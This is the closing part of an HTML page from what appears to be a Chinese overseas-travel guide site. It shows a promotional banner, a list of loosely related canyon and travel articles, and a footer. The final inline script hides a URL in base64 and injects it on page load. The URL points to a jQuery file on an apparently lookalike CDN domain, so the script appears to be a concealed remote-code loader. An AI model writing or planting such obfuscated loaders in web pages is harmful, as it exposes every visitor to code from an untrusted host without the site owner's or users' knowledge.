!important;"></strong></span></p><p style="white-space: normal; line-height: 25.6px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 18px; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="line-height: 25.6px; max-width: 100%; color: rgb(255, 255, 255); font-size: 16px; background-color: rgb(255, 76, 65); box-sizing: border-box !important; word-wrap: break-word !important;">发现更多美国旅游的经典景点和优惠行程</span></p><p style="white-space: normal; line-height: 25.6px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 18px; background-color: rgb(255, 255, 255); box-sizing: border-box !important; word-wrap: break-word !important;"><span style="font-size: 16px;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 14px; color: rgb(136, 136, 136); box-sizing: border-box !important; word-wrap: break-word !important;">戳这里看更多</span></strong></span></p><p style="white-space: normal; line-height: 25.6px; max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); font-size: 18px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img class="__bg_gif" data-ratio="1.16" data-src="http://mmbiz.qpic.cn/mmbiz_gif/uIia3IlGfIW50ZsCC3ohsvOcJvNyPUH01SSEqgDu22gzQ4CTcEbWSnrAxcp17gbwYLEUbccw6C80zbG8TiaC2bjg/0?wx_fmt=gif" data-type="gif" data-w="25" style="width: auto; box-sizing: border-box !important; word-wrap: break-word !important; visibility: visible !important;"></p>
                </div></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-7">
          

<div class="mwm6AiJU">
            <h2 class="biaoti">相关资讯</h2>
            <ul class="qRNmi3">
                            <li>
                <a href="/gonglvefenlei9/38193486.html" title="雨后大峡谷,为你加分!">雨后大峡谷,为你加分!</a>
                <span>2022-05-14 00:32:54</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193487.html" title="大峡谷玻璃桥全球征名 一字奖一万/张家界多部门联合整治农村道路交通安全隐患">大峡谷玻璃桥全球征名 一字奖一万/张家界多部门联合整治农村道路交通安全隐患</a>
                <span>2022-07-16 03:14:08</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193489.html" title="恩施大峡谷初来雾松,美不胜收">恩施大峡谷初来雾松,美不胜收</a>
                <span>2022-06-27 02:29:50</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193493.html" title="凯德MALL·大峡谷7周年庆!就在明天!">凯德MALL·大峡谷7周年庆!就在明天!</a>
                <span>2022-03-20 04:25:11</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193496.html" title="尼珠河大峡谷的今生来世">尼珠河大峡谷的今生来世</a>
                <span>2022-05-08 01:42:03</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193503.html" title="陕西有个震惊世界的大峡谷,封闭之后又重新开放了?">陕西有个震惊世界的大峡谷,封闭之后又重新开放了?</a>
                <span>2022-02-25 01:00:26</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193507.html" title="比美国大峡谷更惊艳奇绝!没去过新疆这10个处女大峡谷,你可能只看了新疆50%的壮丽!">比美国大峡谷更惊艳奇绝!没去过新疆这10个处女大峡谷,你可能只看了新疆50%的壮丽!</a>
                <span>2021-03-04 02:49:54</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193509.html" title="好望角之一周菜谱:第十周(10月30日-11月3日)">好望角之一周菜谱:第十周(10月30日-11月3日)</a>
                <span>2022-06-21 01:53:11</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193511.html" title="好望角型散货船航运市场回顾与展望">好望角型散货船航运市场回顾与展望</a>
                <span>2020-11-05 01:01:00</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193513.html" title="好望角">好望角</a>
                <span>2022-05-22 02:16:03</span>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      

<div class="mwm6AiJU links">
        <h2 class="biaoti">友情链接</h2>
        <div class="links_div">
                  </div>
      </div>
    </div>

    <div class="XCqNB0P">
      <div class="agent accelerate optional container">Copyright © 2023 All Rights Reserved 版权所有 国外旅游攻略联盟</div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>